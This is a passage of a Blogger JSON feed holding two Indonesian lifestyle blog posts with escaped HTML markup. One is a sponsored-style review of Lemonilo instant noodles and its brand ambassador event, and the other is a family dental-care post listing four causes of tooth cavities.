kondisi pandemi ini di mana gaya hidup sehat sudah menjadi kebutuhan mutlak agar imunitas tubuh juga selalu terjaga,” demikian ungkapan dari Baldy Mulia Putra mewakili keluarganya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EPengalaman Saya Mencoba Produk Mie Instan Lemonilo\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESaya dan keluarga sudah makan mie instan Lemonilo ini. Awalnya anak sih yang penasaran ketika liat iklannya di TV. Warna mie hijau dan cara masaknya yang unik, bikin saya dan anak penasaran ingin mencoba.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELalu, kami pun makan mie Lemonilo yang dikreasikan dengan Kepiting. Kebetulan ada Kepiting di rumah. Yah, sudah dipadukan saja. Memang pas masaknya agak lebih lama dari masak mie instan biasa. Lalu mie nya juga lebih kenyal dan ukurannya lebih besar dari mie biasa. Rasanya memang beda. Mirip kayak pasta, hihihi\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwEynnNtH6e89n-IiWV3Ird6QE8z1SB55sllqEQA_U1666WkoIBsnck6ONuZ9wqQHYF5dYihA29JEfWaQvM2iNzNsOJXg2rIS2tNHl2E4tqiGEtLl1UlyeoMAVzNl39uI4VTRW5RQ-374\/s1600\/WhatsApp+Image+2020-07-29+at+18.53.32.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"1080\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwEynnNtH6e89n-IiWV3Ird6QE8z1SB55sllqEQA_U1666WkoIBsnck6ONuZ9wqQHYF5dYihA29JEfWaQvM2iNzNsOJXg2rIS2tNHl2E4tqiGEtLl1UlyeoMAVzNl39uI4VTRW5RQ-374\/s640\/WhatsApp+Image+2020-07-29+at+18.53.32.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAsli ini enak banget loh, cobain aja kalo gak percaya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESalah satu produk andalannya adalah Mie Instan Lemonilo yang dibuat tanpa bahan-bahan berbahaya seperti pengawet, pewarna dan perisa buatan, namun tetap menghasilkan rasa yang enak. Mie Instan Lemonilo adalah solusi pertama yang Lemonilo hadirkan sebagai ‘pilihan lebih sehat’ untuk keluarga Indonesia, hingga akhirnya saat ini Lemonilo telah menghadirkan sekitar 40 varian produk sehat lainnya, dari mulai mie instan hingga bumbu-bumbu masak.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/lSDluNQSQlQ\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/lSDluNQSQlQ?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETak terasa waktu segera berlalu, sesi conference daring ini sudah selesai. Sebelum penutupan, kak Dave juga mengumumkan pemenang voucher Lemonilo untuk tiga orang pemenang. Masing-masing mendapatkan Voucher satu juta yang bisa digunakan untuk membeli produk Lemonilo. Oh, ya di akhiri acara, seperti biasa ada sesi foto bersama.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAvF_Z2slho9Zv4Z5tE_gumFLqxEOFvB4XhZENUEtiwQgHgKPSVcAtLUhvRArFRWWUBxbXViM-40XArmV_T338JCZm7CVkp28NaqwvAuMtb5wej8buHQ-_cwSAhur9hs1zBmv32Qfn54D\/s1600\/WhatsApp+Image+2020-07-29+at+18.53.47.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"1040\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAvF_Z2slho9Zv4Z5tE_gumFLqxEOFvB4XhZENUEtiwQgHgKPSVcAtLUhvRArFRWWUBxbXViM-40XArmV_T338JCZm7CVkp28NaqwvAuMtb5wej8buHQ-_cwSAhur9hs1zBmv32Qfn54D\/s640\/WhatsApp+Image+2020-07-29+at+18.53.47.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETerima kasih sudah bersama Lemonilo dan The Baldys\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESampai jumpa ya, di kegiatan Lemonilo lainnya dan kegiatan Komunitas Emak-emak Blogger lainnya dengan tema dan pokok bahasan yang berbeda. Sampai Jumpa\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESalam sehat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMilda Ini\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3623904024654207837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3623904024654207837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/07\/lemonilo-resmi-perkenalkan-baldys-sebagai-ambassador.html","title":"Lemonilo Resmi Perkenalkan The Baldys Sebagai Brand Ambassador"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgu-xgrKQfMv1yJEoFiTn6n2lw8WGrQeQddSDcoTl7dcaq8IkGNKBQgkb7qhlen-wn166v9L2ULpYDbXKDpBDIuOQFS15rxtBYZxr3TSaWh3yNKcYBWBGyv_7CwKdp0X6LMnwBMMsXYXMX\/s72-c\/Co-Founders+Lemonilo+dan+The+Baldys.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-558909043968470438"},"published":{"$t":"2020-05-21T07:22:00.001+07:00"},"updated":{"$t":"2020-05-21T07:22:44.069+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":"4 Penyebab Gigi Berlubang dan Cara Mencegahnya"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EAssalammualikum. Wr.Wb\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EApa kabar sahabat Milda sekalian, gimana kabar kesehatan gigi keluarga? Semoga selalu semangat ya merawat gigi. Jika gigi ada yang sakit , baik anak-anak atau orang dewasa. Itu tandanya bahwa gigi kita ada lubangnya loh.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8olDVcqU66jQhXmz3y-GTTSiSXCp6FWuJZQoHpc8oLAy9cmg6ABgUuqNZdmAkVNE7wuFO0RKNbgwnD1zOuYL_2TZHaPjIwv8FrcKR15k7wM7amo_tZMMEWva2GzoLEFKJfnezTE3qVRy9\/s1600\/judul+sasha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1120\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8olDVcqU66jQhXmz3y-GTTSiSXCp6FWuJZQoHpc8oLAy9cmg6ABgUuqNZdmAkVNE7wuFO0RKNbgwnD1zOuYL_2TZHaPjIwv8FrcKR15k7wM7amo_tZMMEWva2GzoLEFKJfnezTE3qVRy9\/s640\/judul+sasha.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKali ini saya ingin berbagi informasi seputar gigi berlubang dan cara mencegahnya bagi keluarga kami. Mungkin informasi ini bisa diteruskan bagi keluarga muslim lainnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EKebiasaan Keluarga Kami Menyikat Gigi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMungkin ini hampir sama dengan keluarga lainnya. Di keluarga kami juga ada aturan untuk menyikat gigi. Ini diajarkan kepada anak-anak sejak kecil dan dikontrol terus hingga mereka dewasa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESebagai orang tua, kita harus tetap memberikan contoh bagaimana menyikat gigi dan menjaga kebiasan baik menyikat gigi ini tetap diterapkan oleh anak-anak. Kapan saja dan dimana saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetiap anggota keluarga punya kewajiban untuk saling mengingatkan agar rajin sikat gigi dan tertib waktunya sesuai dengan anjuran dan cara menyikat gigi yang benar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EMemang untuk membangun tradisi baik dalam menyikat gigi ini tidak mudah, apalagi anak-anak. Tapi kita harus tetap lakukan dengan sabar dan pantang mundur kalo belum sikat gigi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QQVFy-o7H76iFRO0exY7m3gTOwtCzwskMn5mRdNtAHAkZJvPbcdmcApXWi41MuUTV8la9i9TkXltkiZFzn-Aa7PsJOnGsem6C0-_nilqi6xV0yjy1UggbYOxWlSMCdCzQSGM4A23hnSR\/s1600\/sasha+baca+buku.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QQVFy-o7H76iFRO0exY7m3gTOwtCzwskMn5mRdNtAHAkZJvPbcdmcApXWi41MuUTV8la9i9TkXltkiZFzn-Aa7PsJOnGsem6C0-_nilqi6xV0yjy1UggbYOxWlSMCdCzQSGM4A23hnSR\/s640\/sasha+baca+buku.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETradisi yang biasa dilakukan hampir semua keluarga untuk waktu menyikat gigi adalah saat mandi. Baik mandi pagi atau malam hari. \u003Cb\u003EJadi dalam satu hari kebiasaan kita menyikat gigi itu dua kali dalam satu hari\u003C\/b\u003E. Diikuti dengan kebiasaan kita mandi. Ada juga loh yang menyikat gigi hanya sekali dalam sehari karena ia hanya mandi sekali dalam satu hari.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EKebiasaan menyikat gigi berubah\u003C\/b\u003E, seiring dengan bertambahnya pengetahuan dan keinginan yang kuat untuk menjaga status kesehatan gigi. Kebiasaan menyikat gigi itu kemudian berubah. Tidak hanya pada saat mandi saja. Namun ditambah dengan menyikat gigi setiap malam sebelum tidur.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBagi keluarga kami, sikat gigi sebelum tidur memang agak ekstra nih mengajak anak. Kendalanya kadang mereka ketiduran sebelum sikat gigi. Pernah juga sudah sikat gigi, eh malam makan camilan lagi. Ini sering juga kami alami dengan anak-anak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EKebiasaan menyikat gigi yang tidak biasa\u003C\/b\u003E. Selain tradisi menyikat gigi saat mandi dan malam hari sebelum tidur. Kalo saya dan\u0026nbsp; suami punya kebiasaan menyikat gigi di pagi hari itu bukan saat mandi. Namun, sesudah sarapan pagi. Usai menyikat gigi baru kami berpakaian seragam kantor. Lanjut berangkat kerja. Lalu ada juga kebiasaan teman saya yang selalu menyikat gigi setiap usai makan besar. Jadi kalo ia bawa bekal makan ke kantor atau makan siang di restoran. Teman tersebut selalu membawa sikat gigi dan menyikat giginya setiap usai makan. Pokoknya setelah ia makan yang agak banyak, ia pasti sikat gigi. Dimana saja dan kapan saja.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhkYznrOtJf9KT3dNQOkq8Ej1rmftd9crRA5b-iPk8ZJdsFSAgqMQPYd3fxmlLmnjRpk2eh_Ypyy5j3t64oVa9Wz9mo1fxAqR8MuMO-Pr3u94TnnyV9AH3c7ZnppyU_wbFx0soC6cRcaQ\/s1600\/sasha+dedk+nasya.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhkYznrOtJf9KT3dNQOkq8Ej1rmftd9crRA5b-iPk8ZJdsFSAgqMQPYd3fxmlLmnjRpk2eh_Ypyy5j3t64oVa9Wz9mo1fxAqR8MuMO-Pr3u94TnnyV9AH3c7ZnppyU_wbFx0soC6cRcaQ\/s640\/sasha+dedk+nasya.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EAnak Lebih Rentan Sakit Gigi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHampir semua orang pernah merasakan sakit atau mengalami keluhan terhadap giginya. Sakit gigi itu muncul karena gigi kita ada yang berlubang.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMenurut Instagram @sashaindonesia \u003Cb\u003E92%* gigi berlubang dialami oleh anak-anak. Anak-anak paling suka makanan dan minuman manis, seperti permen, ice cream, cokelat , minuman cepat saji dan lain sebagainya. Lalu 88%* gigi berlubang dialami oleh orang dewasa.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGigi berlubang sama dengan plak, zat lengket di mulut akibat adanya tumpukan kuman atau bateri yang mengubah makanan menjadi asam. Selanjutnya, asam pada plak bisa merusak enamel pelindungan gigi hingga membuat gigi berlubang.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E4 Penyebab Gigi Berlubang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.Terlalu banyak konsumsi makanan dan minuman yang manis atau asam\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.Penggunaan rutin obat-obatan, suplemen, vitamin atau produk herbal yang mengandung gula\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3. Jarang menyikat atau membersihkan gigi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E4. Tidak menggunakan sikat gigi yang mengandung Fluoride\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENah, mari kita cek ricek dulu mengenai \u003Cb\u003Ekebiasan dan tradisi mengkonsumsi berbagai jenis makanan keluarga kita\u003C\/b\u003E. Apakah keluarga kita suka menikmati makanan manis dan asam. Seberapa sering makanan dan minuman kita konsumsi bersama keluarga. Coba kita cek stok makanan di rumah, kali aja banyak yang mengandung asam atau gula, apalagi pemanis buatan. Duh, itu semua ancaman buat gigi keluarga kita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETerus cek juga \u003Cb\u003Eobat-obatan yang kita makan\u003C\/b\u003E, termasuk suplemen dan obat herbal. Jangan sampai terlalu sering dan mengandung zat yang berbahaya buat kesehatan gigi keluarga kita.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJarang menyikat gigi, ini banyak loh orang yang lupa bahkan \u003Cb\u003Etidak sama sekali menyikat gigi\u003C\/b\u003E. Dengan berbagai alasan sih, tapi tetap aja alasan apa pun itu yang membuat kita tidak sikat gigi. Adalah hal yang buruk untuk gigi keluarga kita.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPoin keempat nih penting banget, \u003Cb\u003Ecek pasta gigi yang keluarga kita gunakan\u003C\/b\u003E. Di pasaran banyak sekali beredar pasta gigi. Mulai dari harga yang bersaing serta kandungan zat pasta giginya yang dibutuhkan. Hampir semua pasta gigi mengandung zat yang dianggap baik untuk menunjang kesehatan 